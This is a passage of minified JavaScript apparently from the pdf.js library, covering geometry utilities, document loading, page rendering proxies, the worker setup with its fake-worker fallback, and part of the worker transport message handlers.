r=Util.applyTransform(e,t),n=Util.applyTransform(e.slice(2,4),t),s=Util.applyTransform([e[0],e[3]],t),a=Util.applyTransform([e[2],e[1]],t);return[Math.min(r[0],n[0],s[0],a[0]),Math.min(r[1],n[1],s[1],a[1]),Math.max(r[0],n[0],s[0],a[0]),Math.max(r[1],n[1],s[1],a[1])]}static inverseTransform(e){const t=e[0]*e[3]-e[1]*e[2];return[e[3]/t,-e[1]/t,-e[2]/t,e[0]/t,(e[2]*e[5]-e[4]*e[3])/t,(e[4]*e[1]-e[5]*e[0])/t]}static apply3dTransform(e,t){return[e[0]*t[0]+e[1]*t[1]+e[2]*t[2],e[3]*t[0]+e[4]*t[1]+e[5]*t[2],e[6]*t[0]+e[7]*t[1]+e[8]*t[2]]}static singularValueDecompose2dScale(e){const t=[e[0],e[2],e[1],e[3]],r=e[0]*t[0]+e[1]*t[2],n=e[0]*t[1]+e[1]*t[3],s=e[2]*t[0]+e[3]*t[2],a=e[2]*t[1]+e[3]*t[3],i=(r+a)/2,o=Math.sqrt((r+a)*(r+a)-4*(r*a-s*n))/2,l=i+o||1,c=i-o||1;return[Math.sqrt(l),Math.sqrt(c)]}static normalizeRect(e){const t=e.slice(0);if(e[0]>e[2]){t[0]=e[2];t[2]=e[0]}if(e[1]>e[3]){t[1]=e[3];t[3]=e[1]}return t}static intersect(e,t){function compare(e,t){return e-t}const r=[e[0],e[2],t[0],t[2]].sort(compare),n=[e[1],e[3],t[1],t[3]].sort(compare),s=[];e=Util.normalizeRect(e);t=Util.normalizeRect(t);if(!(r[0]===e[0]&&r[1]===t[0]||r[0]===t[0]&&r[1]===e[0]))return null;s[0]=r[1];s[2]=r[2];if(!(n[0]===e[1]&&n[1]===t[1]||n[0]===t[1]&&n[1]===e[1]))return null;s[1]=n[1];s[3]=n[2];return s}}t.Util=Util;const h=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,728,711,710,729,733,731,730,732,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,8226,8224,8225,8230,8212,8211,402,8260,8249,8250,8722,8240,8222,8220,8221,8216,8217,8218,8482,64257,64258,321,338,352,376,381,305,322,339,353,382,0,8364];const d=function createObjectURLClosure(){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";return function createObjectURL(t,r,n=!1){if(!n&&URL.createObjectURL){const e=new Blob([t],{type:r});return URL.createObjectURL(e)}let s=`data:${r};base64,`;for(let r=0,n=t.length;r<n;r+=3){const a=255&t[r],i=255&t[r+1],o=255&t[r+2];s+=e[a>>2]+e[(3&a)<<4|i>>4]+e[r+1<n?(15&i)<<2|o>>6:64]+e[r+2<n?63&o:64]}return s}}();t.createObjectURL=d},function(e,t,r){"use strict";r(4)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.isNodeJS=void 0;const n=!("object"!=typeof process||process+""!="[object process]"||process.versions.nw||process.versions.electron&&process.type&&"browser"!==process.type);t.isNodeJS=n},function(module,exports,__w_pdfjs_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.getDocument=getDocument;exports.setPDFNetworkStreamFactory=setPDFNetworkStreamFactory;exports.build=exports.version=exports.PDFPageProxy=exports.PDFDocumentProxy=exports.PDFWorker=exports.PDFDataRangeTransport=exports.LoopbackPort=void 0;var _util=__w_pdfjs_require__(2),_display_utils=__w_pdfjs_require__(1),_font_loader=__w_pdfjs_require__(6),_node_utils=__w_pdfjs_require__(7),_annotation_storage=__w_pdfjs_require__(8),_api_compatibility=__w_pdfjs_require__(9),_canvas=__w_pdfjs_require__(10),_worker_options=__w_pdfjs_require__(12),_is_node=__w_pdfjs_require__(4),_message_handler=__w_pdfjs_require__(13),_metadata=__w_pdfjs_require__(14),_optional_content_config=__w_pdfjs_require__(16),_transport_stream=__w_pdfjs_require__(17),_webgl=__w_pdfjs_require__(18);const DEFAULT_RANGE_CHUNK_SIZE=65536,RENDERING_CANCELLED_TIMEOUT=100,DefaultCanvasFactory=_is_node.isNodeJS?_node_utils.NodeCanvasFactory:_display_utils.DOMCanvasFactory,DefaultCMapReaderFactory=_is_node.isNodeJS?_node_utils.NodeCMapReaderFactory:_display_utils.DOMCMapReaderFactory;let createPDFNetworkStream;function setPDFNetworkStreamFactory(e){createPDFNetworkStream=e}function getDocument(e){const t=new PDFDocumentLoadingTask;let r;if("string"==typeof e)r={url:e};else if((0,_util.isArrayBuffer)(e))r={data:e};else if(e instanceof PDFDataRangeTransport)r={range:e};else{if("object"!=typeof e)throw new Error("Invalid parameter in getDocument, need either Uint8Array, string or a parameter object");if(!e.url&&!e.data&&!e.range)throw new Error("Invalid parameter object: need either .data, .range or .url");r=e}const n=Object.create(null);let s=null,a=null;for(const e in r)if("url"!==e||"undefined"==typeof window)if("range"!==e)if("worker"!==e)if("data"!==e||r[e]instanceof Uint8Array)n[e]=r[e];else{const t=r[e];if("string"==typeof t)n[e]=(0,_util.stringToBytes)(t);else if("object"!=typeof t||null===t||isNaN(t.length)){if(!(0,_util.isArrayBuffer)(t))throw new Error("Invalid PDF binary data: either typed array, string or array-like object is expected in the data property.");n[e]=new Uint8Array(t)}else n[e]=new Uint8Array(t)}else a=r[e];else s=r[e];else n[e]=new URL(r[e],window.location).href;n.rangeChunkSize=n.rangeChunkSize||DEFAULT_RANGE_CHUNK_SIZE;n.CMapReaderFactory=n.CMapReaderFactory||DefaultCMapReaderFactory;n.ignoreErrors=!0!==n.stopAtErrors;n.fontExtraProperties=!0===n.fontExtraProperties;n.pdfBug=!0===n.pdfBug;Number.isInteger(n.maxImageSize)||(n.maxImageSize=-1);"boolean"!=typeof n.isEvalSupported&&(n.isEvalSupported=!0);"boolean"!=typeof n.disableFontFace&&(n.disableFontFace=_api_compatibility.apiCompatibilityParams.disableFontFace||!1);void 0===n.ownerDocument&&(n.ownerDocument=globalThis.document);"boolean"!=typeof n.disableRange&&(n.disableRange=!1);"boolean"!=typeof n.disableStream&&(n.disableStream=!1);"boolean"!=typeof n.disableAutoFetch&&(n.disableAutoFetch=!1);(0,_util.setVerbosityLevel)(n.verbosity);if(!a){const e={verbosity:n.verbosity,port:_worker_options.GlobalWorkerOptions.workerPort};a=e.port?PDFWorker.fromPort(e):new PDFWorker(e);t._worker=a}const i=t.docId;a.promise.then((function(){if(t.destroyed)throw new Error("Loading aborted");const e=_fetchDocument(a,n,s,i),r=new Promise((function(e){let t;s?t=new _transport_stream.PDFDataTransportStream({length:n.length,initialData:n.initialData,progressiveDone:n.progressiveDone,disableRange:n.disableRange,disableStream:n.disableStream},s):n.data||(t=createPDFNetworkStream({url:n.url,length:n.length,httpHeaders:n.httpHeaders,withCredentials:n.withCredentials,rangeChunkSize:n.rangeChunkSize,disableRange:n.disableRange,disableStream:n.disableStream}));e(t)}));return Promise.all([e,r]).then((function([e,r]){if(t.destroyed)throw new Error("Loading aborted");const s=new _message_handler.MessageHandler(i,e,a.port);s.postMessageTransfers=a.postMessageTransfers;const o=new WorkerTransport(s,t,r,n);t._transport=o;s.send("Ready",null)}))})).catch(t._capability.reject);return t}function _fetchDocument(e,t,r,n){if(e.destroyed)return Promise.reject(new Error("Worker was destroyed"));if(r){t.length=r.length;t.initialData=r.initialData;t.progressiveDone=r.progressiveDone}return e.messageHandler.sendWithPromise("GetDocRequest",{docId:n,apiVersion:"2.6.347",source:{data:t.data,url:t.url,password:t.password,disableAutoFetch:t.disableAutoFetch,rangeChunkSize:t.rangeChunkSize,length:t.length},maxImageSize:t.maxImageSize,disableFontFace:t.disableFontFace,postMessageTransfers:e.postMessageTransfers,docBaseUrl:t.docBaseUrl,ignoreErrors:t.ignoreErrors,isEvalSupported:t.isEvalSupported,fontExtraProperties:t.fontExtraProperties}).then((function(t){if(e.destroyed)throw new Error("Worker was destroyed");return t}))}const PDFDocumentLoadingTask=function PDFDocumentLoadingTaskClosure(){let e=0;return class PDFDocumentLoadingTask{constructor(){this._capability=(0,_util.createPromiseCapability)();this._transport=null;this._worker=null;this.docId="d"+e++;this.destroyed=!1;this.onPassword=null;this.onProgress=null;this.onUnsupportedFeature=null}get promise(){return this._capability.promise}destroy(){this.destroyed=!0;return(this._transport?this._transport.destroy():Promise.resolve()).then(()=>{this._transport=null;if(this._worker){this._worker.destroy();this._worker=null}})}}}();class PDFDataRangeTransport{constructor(e,t,r=!1){this.length=e;this.initialData=t;this.progressiveDone=r;this._rangeListeners=[];this._progressListeners=[];this._progressiveReadListeners=[];this._progressiveDoneListeners=[];this._readyCapability=(0,_util.createPromiseCapability)()}addRangeListener(e){this._rangeListeners.push(e)}addProgressListener(e){this._progressListeners.push(e)}addProgressiveReadListener(e){this._progressiveReadListeners.push(e)}addProgressiveDoneListener(e){this._progressiveDoneListeners.push(e)}onDataRange(e,t){for(const r of this._rangeListeners)r(e,t)}onDataProgress(e,t){this._readyCapability.promise.then(()=>{for(const r of this._progressListeners)r(e,t)})}onDataProgressiveRead(e){this._readyCapability.promise.then(()=>{for(const t of this._progressiveReadListeners)t(e)})}onDataProgressiveDone(){this._readyCapability.promise.then(()=>{for(const e of this._progressiveDoneListeners)e()})}transportReady(){this._readyCapability.resolve()}requestDataRange(e,t){(0,_util.unreachable)("Abstract method PDFDataRangeTransport.requestDataRange")}abort(){}}exports.PDFDataRangeTransport=PDFDataRangeTransport;class PDFDocumentProxy{constructor(e,t){this._pdfInfo=e;this._transport=t}get annotationStorage(){return(0,_util.shadow)(this,"annotationStorage",new _annotation_storage.AnnotationStorage)}get numPages(){return this._pdfInfo.numPages}get fingerprint(){return this._pdfInfo.fingerprint}getPage(e){return this._transport.getPage(e)}getPageIndex(e){return this._transport.getPageIndex(e)}getDestinations(){return this._transport.getDestinations()}getDestination(e){return this._transport.getDestination(e)}getPageLabels(){return this._transport.getPageLabels()}getPageLayout(){return this._transport.getPageLayout()}getPageMode(){return this._transport.getPageMode()}getViewerPreferences(){return this._transport.getViewerPreferences()}getOpenAction(){return this._transport.getOpenAction()}getAttachments(){return this._transport.getAttachments()}getJavaScript(){return this._transport.getJavaScript()}getOutline(){return this._transport.getOutline()}getOptionalContentConfig(){return this._transport.getOptionalContentConfig()}getPermissions(){return this._transport.getPermissions()}getMetadata(){return this._transport.getMetadata()}getData(){return this._transport.getData()}getDownloadInfo(){return this._transport.downloadInfoCapability.promise}getStats(){return this._transport.getStats()}cleanup(){return this._transport.startCleanup()}destroy(){return this.loadingTask.destroy()}get loadingParams(){return this._transport.loadingParams}get loadingTask(){return this._transport.loadingTask}saveDocument(e){return this._transport.saveDocument(e)}}exports.PDFDocumentProxy=PDFDocumentProxy;class PDFPageProxy{constructor(e,t,r,n,s=!1){this._pageIndex=e;this._pageInfo=t;this._ownerDocument=n;this._transport=r;this._stats=s?new _display_utils.StatTimer:null;this._pdfBug=s;this.commonObjs=r.commonObjs;this.objs=new PDFObjects;this.cleanupAfterRender=!1;this.pendingCleanup=!1;this._intentStates=new Map;this.destroyed=!1}get pageNumber(){return this._pageIndex+1}get rotate(){return this._pageInfo.rotate}get ref(){return this._pageInfo.ref}get userUnit(){return this._pageInfo.userUnit}get view(){return this._pageInfo.view}getViewport({scale:e,rotation:t=this.rotate,offsetX:r=0,offsetY:n=0,dontFlip:s=!1}={}){return new _display_utils.PageViewport({viewBox:this.view,scale:e,rotation:t,offsetX:r,offsetY:n,dontFlip:s})}getAnnotations({intent:e=null}={}){if(!this.annotationsPromise||this.annotationsIntent!==e){this.annotationsPromise=this._transport.getAnnotations(this._pageIndex,e);this.annotationsIntent=e}return this.annotationsPromise}render({canvasContext:e,viewport:t,intent:r="display",enableWebGL:n=!1,renderInteractiveForms:s=!1,transform:a=null,imageLayer:i=null,canvasFactory:o=null,background:l=null,annotationStorage:c=null,optionalContentConfigPromise:h=null}){this._stats&&this._stats.time("Overall");const d="print"===r?"print":"display";this.pendingCleanup=!1;h||(h=this._transport.getOptionalContentConfig());let u=this._intentStates.get(d);if(!u){u=Object.create(null);this._intentStates.set(d,u)}if(u.streamReaderCancelTimeout){clearTimeout(u.streamReaderCancelTimeout);u.streamReaderCancelTimeout=null}const p=o||new DefaultCanvasFactory({ownerDocument:this._ownerDocument}),f=new _webgl.WebGLContext({enable:n});if(!u.displayReadyCapability){u.displayReadyCapability=(0,_util.createPromiseCapability)();u.operatorList={fnArray:[],argsArray:[],lastChunk:!1};this._stats&&this._stats.time("Page Request");this._pumpOperatorList({pageIndex:this._pageIndex,intent:d,renderInteractiveForms:!0===s,annotationStorage:c&&c.getAll()||null})}const complete=e=>{const t=u.renderTasks.indexOf(g);t>=0&&u.renderTasks.splice(t,1);(this.cleanupAfterRender||"print"===d)&&(this.pendingCleanup=!0);this._tryCleanup();if(e){g.capability.reject(e);this._abortOperatorList({intentState:u,reason:e})}else g.capability.resolve();if(this._stats){this._stats.timeEnd("Rendering");this._stats.timeEnd("Overall")}},g=new InternalRenderTask({callback:complete,params:{canvasContext:e,viewport:t,transform:a,imageLayer:i,background:l},objs:this.objs,commonObjs:this.commonObjs,operatorList:u.operatorList,pageIndex:this._pageIndex,canvasFactory:p,webGLContext:f,useRequestAnimationFrame:"print"!==d,pdfBug:this._pdfBug});u.renderTasks||(u.renderTasks=[]);u.renderTasks.push(g);const m=g.task;Promise.all([u.displayReadyCapability.promise,h]).then(([e,t])=>{if(this.pendingCleanup)complete();else{this._stats&&this._stats.time("Rendering");g.initializeGraphics({transparency:e,optionalContentConfig:t});g.operatorListChanged()}}).catch(complete);return m}getOperatorList(){let e,t=this._intentStates.get("oplist");if(!t){t=Object.create(null);this._intentStates.set("oplist",t)}if(!t.opListReadCapability){e=Object.create(null);e.operatorListChanged=function operatorListChanged(){if(t.operatorList.lastChunk){t.opListReadCapability.resolve(t.operatorList);const r=t.renderTasks.indexOf(e);r>=0&&t.renderTasks.splice(r,1)}};t.opListReadCapability=(0,_util.createPromiseCapability)();t.renderTasks=[];t.renderTasks.push(e);t.operatorList={fnArray:[],argsArray:[],lastChunk:!1};this._stats&&this._stats.time("Page Request");this._pumpOperatorList({pageIndex:this._pageIndex,intent:"oplist"})}return t.opListReadCapability.promise}streamTextContent({normalizeWhitespace:e=!1,disableCombineTextItems:t=!1}={}){return this._transport.messageHandler.sendWithStream("GetTextContent",{pageIndex:this._pageIndex,normalizeWhitespace:!0===e,combineTextItems:!0!==t},{highWaterMark:100,size:e=>e.items.length})}getTextContent(e={}){const t=this.streamTextContent(e);return new Promise((function(e,r){const n=t.getReader(),s={items:[],styles:Object.create(null)};!function pump(){n.read().then((function({value:t,done:r}){if(r)e(s);else{Object.assign(s.styles,t.styles);s.items.push(...t.items);pump()}}),r)}()}))}_destroy(){this.destroyed=!0;this._transport.pageCache[this._pageIndex]=null;const e=[];for(const[t,r]of this._intentStates){this._abortOperatorList({intentState:r,reason:new Error("Page was destroyed."),force:!0});if("oplist"!==t)for(const t of r.renderTasks){e.push(t.completed);t.cancel()}}this.objs.clear();this.annotationsPromise=null;this.pendingCleanup=!1;return Promise.all(e)}cleanup(e=!1){this.pendingCleanup=!0;return this._tryCleanup(e)}_tryCleanup(e=!1){if(!this.pendingCleanup)return!1;for(const{renderTasks:e,operatorList:t}of this._intentStates.values())if(0!==e.length||!t.lastChunk)return!1;this._intentStates.clear();this.objs.clear();this.annotationsPromise=null;e&&this._stats&&(this._stats=new _display_utils.StatTimer);this.pendingCleanup=!1;return!0}_startRenderPage(e,t){const r=this._intentStates.get(t);if(r){this._stats&&this._stats.timeEnd("Page Request");r.displayReadyCapability&&r.displayReadyCapability.resolve(e)}}_renderPageChunk(e,t){for(let r=0,n=e.length;r<n;r++){t.operatorList.fnArray.push(e.fnArray[r]);t.operatorList.argsArray.push(e.argsArray[r])}t.operatorList.lastChunk=e.lastChunk;for(let e=0;e<t.renderTasks.length;e++)t.renderTasks[e].operatorListChanged();e.lastChunk&&this._tryCleanup()}_pumpOperatorList(e){(0,_util.assert)(e.intent,'PDFPageProxy._pumpOperatorList: Expected "intent" argument.');const t=this._transport.messageHandler.sendWithStream("GetOperatorList",e).getReader(),r=this._intentStates.get(e.intent);r.streamReader=t;const pump=()=>{t.read().then(({value:e,done:t})=>{if(t)r.streamReader=null;else if(!this._transport.destroyed){this._renderPageChunk(e,r);pump()}},e=>{r.streamReader=null;if(!this._transport.destroyed){if(r.operatorList){r.operatorList.lastChunk=!0;for(let e=0;e<r.renderTasks.length;e++)r.renderTasks[e].operatorListChanged();this._tryCleanup()}if(r.displayReadyCapability)r.displayReadyCapability.reject(e);else{if(!r.opListReadCapability)throw e;r.opListReadCapability.reject(e)}}})};pump()}_abortOperatorList({intentState:e,reason:t,force:r=!1}){(0,_util.assert)(t instanceof Error||"object"==typeof t&&null!==t,'PDFPageProxy._abortOperatorList: Expected "reason" argument.');if(e.streamReader){if(!r){if(0!==e.renderTasks.length)return;if(t instanceof _display_utils.RenderingCancelledException){e.streamReaderCancelTimeout=setTimeout(()=>{this._abortOperatorList({intentState:e,reason:t,force:!0});e.streamReaderCancelTimeout=null},RENDERING_CANCELLED_TIMEOUT);return}}e.streamReader.cancel(new _util.AbortException(t&&t.message));e.streamReader=null;if(!this._transport.destroyed){for(const[t,r]of this._intentStates)if(r===e){this._intentStates.delete(t);break}this.cleanup()}}}get stats(){return this._stats}}exports.PDFPageProxy=PDFPageProxy;class LoopbackPort{constructor(e=!0){this._listeners=[];this._defer=e;this._deferred=Promise.resolve(void 0)}postMessage(e,t){if(!this._defer){this._listeners.forEach(t=>{t.call(this,{data:e})});return}const r=new WeakMap,n={data:function cloneValue(e){if("object"!=typeof e||null===e)return e;if(r.has(e))return r.get(e);let n,s;if((n=e.buffer)&&(0,_util.isArrayBuffer)(n)){s=t&&t.includes(n)?new e.constructor(n,e.byteOffset,e.byteLength):new e.constructor(e);r.set(e,s);return s}s=Array.isArray(e)?[]:{};r.set(e,s);for(const t in e){let r,n=e;for(;!(r=Object.getOwnPropertyDescriptor(n,t));)n=Object.getPrototypeOf(n);if(void 0!==r.value)if("function"!=typeof r.value)s[t]=cloneValue(r.value);else if(e.hasOwnProperty&&e.hasOwnProperty(t))throw new Error("LoopbackPort.postMessage - cannot clone: "+e[t])}return s}(e)};this._deferred.then(()=>{this._listeners.forEach(e=>{e.call(this,n)})})}addEventListener(e,t){this._listeners.push(t)}removeEventListener(e,t){const r=this._listeners.indexOf(t);this._listeners.splice(r,1)}terminate(){this._listeners.length=0}}exports.LoopbackPort=LoopbackPort;const PDFWorker=function PDFWorkerClosure(){const pdfWorkerPorts=new WeakMap;let isWorkerDisabled=!1,fallbackWorkerSrc,nextFakeWorkerId=0,fakeWorkerCapability;if(_is_node.isNodeJS&&"function"==typeof require){isWorkerDisabled=!0;fallbackWorkerSrc="./pdf.worker.js"}else if("object"==typeof document&&"currentScript"in document){const e=document.currentScript&&document.currentScript.src;e&&(fallbackWorkerSrc=e.replace(/(\.(?:min\.)?js)(\?.*)?$/i,".worker$1$2"))}function getWorkerSrc(){if(_worker_options.GlobalWorkerOptions.workerSrc)return _worker_options.GlobalWorkerOptions.workerSrc;if(void 0!==fallbackWorkerSrc){_is_node.isNodeJS||(0,_display_utils.deprecated)('No "GlobalWorkerOptions.workerSrc" specified.');return fallbackWorkerSrc}throw new Error('No "GlobalWorkerOptions.workerSrc" specified.')}function getMainThreadWorkerMessageHandler(){let e;try{e=globalThis.pdfjsWorker&&globalThis.pdfjsWorker.WorkerMessageHandler}catch(e){}return e||null}function setupFakeWorkerGlobal(){if(fakeWorkerCapability)return fakeWorkerCapability.promise;fakeWorkerCapability=(0,_util.createPromiseCapability)();const loader=async function(){const mainWorkerMessageHandler=getMainThreadWorkerMessageHandler();if(mainWorkerMessageHandler)return mainWorkerMessageHandler;if(_is_node.isNodeJS&&"function"==typeof require){const worker=eval("require")(getWorkerSrc());return worker.WorkerMessageHandler}await(0,_display_utils.loadScript)(getWorkerSrc());return window.pdfjsWorker.WorkerMessageHandler};loader().then(fakeWorkerCapability.resolve,fakeWorkerCapability.reject);return fakeWorkerCapability.promise}function createCDNWrapper(e){const t="importScripts('"+e+"');";return URL.createObjectURL(new Blob([t]))}class PDFWorker{constructor({name:e=null,port:t=null,verbosity:r=(0,_util.getVerbosityLevel)()}={}){if(t&&pdfWorkerPorts.has(t))throw new Error("Cannot use more than one PDFWorker per port");this.name=e;this.destroyed=!1;this.postMessageTransfers=!0;this.verbosity=r;this._readyCapability=(0,_util.createPromiseCapability)();this._port=null;this._webWorker=null;this._messageHandler=null;if(t){pdfWorkerPorts.set(t,this);this._initializeFromPort(t)}else this._initialize()}get promise(){return this._readyCapability.promise}get port(){return this._port}get messageHandler(){return this._messageHandler}_initializeFromPort(e){this._port=e;this._messageHandler=new _message_handler.MessageHandler("main","worker",e);this._messageHandler.on("ready",(function(){}));this._readyCapability.resolve()}_initialize(){if("undefined"!=typeof Worker&&!isWorkerDisabled&&!getMainThreadWorkerMessageHandler()){let e=getWorkerSrc();try{(0,_util.isSameOrigin)(window.location.href,e)||(e=createCDNWrapper(new URL(e,window.location).href));const t=new Worker(e),r=new _message_handler.MessageHandler("main","worker",t),terminateEarly=()=>{t.removeEventListener("error",onWorkerError);r.destroy();t.terminate();this.destroyed?this._readyCapability.reject(new Error("Worker was destroyed")):this._setupFakeWorker()},onWorkerError=()=>{this._webWorker||terminateEarly()};t.addEventListener("error",onWorkerError);r.on("test",e=>{t.removeEventListener("error",onWorkerError);if(this.destroyed)terminateEarly();else if(e){this._messageHandler=r;this._port=t;this._webWorker=t;e.supportTransfers||(this.postMessageTransfers=!1);this._readyCapability.resolve();r.send("configure",{verbosity:this.verbosity})}else{this._setupFakeWorker();r.destroy();t.terminate()}});r.on("ready",e=>{t.removeEventListener("error",onWorkerError);if(this.destroyed)terminateEarly();else try{sendTest()}catch(e){this._setupFakeWorker()}});const sendTest=()=>{const e=new Uint8Array([this.postMessageTransfers?255:0]);try{r.send("test",e,[e.buffer])}catch(t){(0,_util.warn)("Cannot use postMessage transfers.");e[0]=0;r.send("test",e)}};sendTest();return}catch(e){(0,_util.info)("The worker has been disabled.")}}this._setupFakeWorker()}_setupFakeWorker(){if(!isWorkerDisabled){(0,_util.warn)("Setting up fake worker.");isWorkerDisabled=!0}setupFakeWorkerGlobal().then(e=>{if(this.destroyed){this._readyCapability.reject(new Error("Worker was destroyed"));return}const t=new LoopbackPort;this._port=t;const r="fake"+nextFakeWorkerId++,n=new _message_handler.MessageHandler(r+"_worker",r,t);e.setup(n,t);const s=new _message_handler.MessageHandler(r,r+"_worker",t);this._messageHandler=s;this._readyCapability.resolve();s.send("configure",{verbosity:this.verbosity})}).catch(e=>{this._readyCapability.reject(new Error(`Setting up fake worker failed: "${e.message}".`))})}destroy(){this.destroyed=!0;if(this._webWorker){this._webWorker.terminate();this._webWorker=null}pdfWorkerPorts.delete(this._port);this._port=null;if(this._messageHandler){this._messageHandler.destroy();this._messageHandler=null}}static fromPort(e){if(!e||!e.port)throw new Error("PDFWorker.fromPort - invalid method signature.");return pdfWorkerPorts.has(e.port)?pdfWorkerPorts.get(e.port):new PDFWorker(e)}static getWorkerSrc(){return getWorkerSrc()}}return PDFWorker}();exports.PDFWorker=PDFWorker;class WorkerTransport{constructor(e,t,r,n){this.messageHandler=e;this.loadingTask=t;this.commonObjs=new PDFObjects;this.fontLoader=new _font_loader.FontLoader({docId:t.docId,onUnsupportedFeature:this._onUnsupportedFeature.bind(this),ownerDocument:n.ownerDocument});this._params=n;this.CMapReaderFactory=new n.CMapReaderFactory({baseUrl:n.cMapUrl,isCompressed:n.cMapPacked});this.destroyed=!1;this.destroyCapability=null;this._passwordCapability=null;this._networkStream=r;this._fullReader=null;this._lastProgress=null;this.pageCache=[];this.pagePromises=[];this.downloadInfoCapability=(0,_util.createPromiseCapability)();this.setupMessageHandler()}destroy(){if(this.destroyCapability)return this.destroyCapability.promise;this.destroyed=!0;this.destroyCapability=(0,_util.createPromiseCapability)();this._passwordCapability&&this._passwordCapability.reject(new Error("Worker was destroyed during onPassword callback"));const e=[];this.pageCache.forEach((function(t){t&&e.push(t._destroy())}));this.pageCache.length=0;this.pagePromises.length=0;const t=this.messageHandler.sendWithPromise("Terminate",null);e.push(t);Promise.all(e).then(()=>{this.fontLoader.clear();this._networkStream&&this._networkStream.cancelAllRequests(new _util.AbortException("Worker was terminated."));if(this.messageHandler){this.messageHandler.destroy();this.messageHandler=null}this.destroyCapability.resolve()},this.destroyCapability.reject);return this.destroyCapability.promise}setupMessageHandler(){const{messageHandler:e,loadingTask:t}=this;e.on("GetReader",(e,t)=>{(0,_util.assert)(this._networkStream,"GetReader - no `IPDFStream` instance available.");this._fullReader=this._networkStream.getFullReader();this._fullReader.onProgress=e=>{this._lastProgress={loaded:e.loaded,total:e.total}};t.onPull=()=>{this._fullReader.read().then((function({value:e,done:r}){if(r)t.close();else{(0,_util.assert)((0,_util.isArrayBuffer)(e),"GetReader - expected an ArrayBuffer.");t.enqueue(new Uint8Array(e),1,[e])}})).catch(e=>{t.error(e)})};t.onCancel=e=>{this._fullReader.cancel(e);t.ready.catch(e=>{if(!this.destroyed)throw e})}});e.on("ReaderHeadersReady",e=>{const r=(0,_util.createPromiseCapability)(),n=this._fullReader;n.headersReady.then(()=>{if(!n.isStreamingSupported||!n.isRangeSupported){this._lastProgress&&t.onProgress&&t.onProgress(this._lastProgress);n.onProgress=e=>{t.onProgress&&t.onProgress({loaded:e.loaded,total:e.total})}}r.resolve({isStreamingSupported:n.isStreamingSupported,isRangeSupported:n.isRangeSupported,contentLength:n.contentLength})},r.reject);return r.promise});e.on("GetRangeReader",(e,t)=>{(0,_util.assert)(this._networkStream,"GetRangeReader - no `IPDFStream` instance available.");const r=this._networkStream.getRangeReader(e.begin,e.end);if(r){t.onPull=()=>{r.read().then((function({value:e,done:r}){if(r)t.close();else{(0,_util.assert)((0,_util.isArrayBuffer)(e),"GetRangeReader - expected an ArrayBuffer.");t.enqueue(new Uint8Array(e),1,[e])}})).catch(e=>{t.error(e)})};t.onCancel=e=>{r.cancel(e);t.ready.catch(e=>{if(!this.destroyed)throw e})}}else t.close()});e.on("GetDoc",({pdfInfo:e})=>{this._numPages=e.numPages;t._capability.resolve(new PDFDocumentProxy(e,this))});e.on("DocException",(function(e){let r;switch(e.name){case"PasswordException":r=new _util.PasswordException(e.message,e.code);break;case"InvalidPDFException":r=new _util.InvalidPDFException(e.message);break;case"MissingPDFException":r=new _util.MissingPDFException(e.message);break;case"UnexpectedResponseException":r=new _util.UnexpectedResponseException(e.message,e.status);break;case"UnknownErrorException":r=new _util.UnknownErrorException(e.message,e.details)}if(!(r instanceof Error)){const e="DocException - expected a valid Error.";(0,_util.warn)(e)}t._capability.reject(r)}));e.on("PasswordRequest",e=>{this._passwordCapability=(0,_util.createPromiseCapability)();if(t.onPassword){const updatePassword=e=>{this._passwordCapability.resolve({password:e})};try{t.onPassword(updatePassword,e.code)}catch(e){this._passwordCapability.reject(e)}}else this._passwordCapability.reject(new _util.PasswordException(e.message,e.code));return this._passwordCapability.promise});e.on("DataLoaded",e=>{t.onProgress&&t.onProgress({loaded:e.length,total:e.length});this.downloadInfoCapability.resolve(e)});e.on("StartRenderPage",e=>{if(this.destroyed)return;this.pageCache[e.pageIndex]._startRenderPage(e.transparency,e.intent)});e.on("commonobj",t=>{if(this.destroyed)return;const[r,n,s]=t;if(!this.commonObjs.has(r))switch(n){case"Font":const t=this._params;if("error"in s){const e=s.error;(0,_util.warn)("Error during font loading: "+e);this.commonObjs.resolve(r,e);break}let a=null;t.pdfBug&&globalThis.FontInspector&&globalThis.FontInspector.enabled&&(a={registerFont(e,t){globalThis.FontInspector.fontAdded(e,t)}});const i=new _font_loader.FontFaceObject(s,{isEvalSupported:t.isEvalSupported,disableFontFace:t.disableFontFace,ignoreErrors:t.ignoreErrors,onUnsupportedFeature:this._onUnsupportedFeature.bind(this),fontRegistry:a});this.fontLoader.bind(i).catch(t=>e.sendWithPromise("FontFallback",{id:r})).finally(()=>{!t.fontExtraProperties&&i.data&&(i.data=null);this.commonObjs.resolve(r,i)});break;case"FontPath":case"Image":this.commonObjs.resolve(r,s);break;default:throw new Error("Got unknown common object type "+n)}});e.on("obj",e=>{if(this.destroyed)return;const[t,r,n,s]=e,a=this.pageCache[r];if(!a.objs.has(t))switch(n){case"Image":a.objs.resolve(t,s);const e=8e6;s&&"data"in s&&s.data.length>e&&(a.cleanupAfterRender=!0);break;default:throw new Error("Got unknown object type "+n)}});e.on("DocProgress",e=>{this.destroyed||t.onProgress&&t.onProgress({loaded:e.loaded,total:e.total})});e.on("UnsupportedFeature",this._onUnsupportedFeature.bind(this));e.on("FetchBuiltInCMap",(e,t)=>{if(this.destroyed){t.error(new Error("Worker was destroyed"));return}let r=!1;t.onPull=()=>{if(r)t.close();else{r=!0;this.CMapReaderFactory.fetch(e).then((function(e){t.enqueue(e,1,[e.cMapData.buffer])})).catch((function(e){t.error(e)}))}}})}_onUnsupportedFeature({featureId:e}){this.destroyed||this.loadingTask.onUnsupportedFeature&&this.loadingTask.onUnsupportedFeature(e)}getData(){return this.messageHandler.sendWithPromise("GetData",null)}getPage(e){if(!Number.isInteger(e)||e<=0||e>this._numPages)return Promise.reject(new Error("Invalid page request"));const t=e-1;if(t in this.pagePromises)return this.pagePromises[t];const r=this.messageHandler.sendWithPromise("GetPage",{pageIndex:t}).then(e=>{if(this.destroyed)throw new Error("Transport destroyed");const r=new 